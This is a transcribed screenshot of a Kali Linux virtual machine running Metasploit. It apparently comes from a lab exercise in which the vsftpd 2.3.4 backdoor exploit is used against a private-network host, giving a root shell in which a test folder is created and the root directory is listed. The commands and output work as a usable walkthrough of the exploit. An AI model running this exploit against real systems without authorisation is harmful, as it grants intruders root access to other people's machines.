 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 4
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with E
stablished Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.20:40903 -> 192.168.1.149:6200) at 2025-05-13 22
:36:40 +0200
mkdir /test_metasploit
^C
Abort session 1? [y/N] n
[*] Aborting foreground process in the shell session
sh: line 7: : command not found
mkdir /test_metasploit > /dev/null 2>&1
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp